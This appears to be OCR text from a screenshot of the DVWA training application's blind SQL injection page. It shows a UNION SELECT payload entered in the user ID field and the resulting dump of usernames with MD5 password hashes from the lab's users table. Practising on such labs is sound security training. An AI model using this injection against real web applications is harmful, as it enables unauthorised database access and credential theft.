 DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' UNION SELECT user , password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user , password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user , password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user , password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user , password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user , password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help